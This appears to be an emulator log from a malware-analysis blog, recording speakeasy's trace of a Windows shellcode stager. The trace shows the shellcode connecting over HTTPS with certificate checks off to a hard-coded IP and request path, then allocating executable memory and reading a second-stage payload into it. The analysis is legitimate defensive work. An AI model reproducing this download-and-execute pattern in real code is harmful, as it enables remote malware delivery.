 FLARE 11/29/2021 5:40:00 PM
PS C:\Users\User\Desktop\Blog > speakeasy -r -a x64 -t .\shellcode_0xf.bin
* exec: shellcode
0x10ef: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x1107: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1129: 'wininet.InternetConnectA(0x20, "111.123.12.123", 0x1bb, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x1148: 'wininet.HttpOpenRequestA(0x24, 0x0, "/api/v2/get_header?uuid=3a23ad0b-3a84-46af-b7cd-c5c561878ee0", 0x0, 0x0, 0
x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_IGNORE_CERT_CN_INVALID | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID | INTERNET
_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_UI | INTERNET_FLAG_RELOAD | INTERNET_FLAG_SECURE", 0x0)' -> 0x28
0x1172: 'wininet.InternetSetOptionA(0x28, 0x1f, 0x1203ec0, 0x4)' -> 0x1
0x118c: 'wininet.HttpSendRequestA(0x28, "User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/
6.0; MATBJS)\r\\n", 0xffffffffffffffff, 0x0, 0x11f9)' -> 0x1
0x134d: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x136b: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203e40)' -> 0x1
0x136b: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203e40)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating
FLARE 11/29/2021 5:40:09 PM
PS C:\Users\User\Desktop\Blog >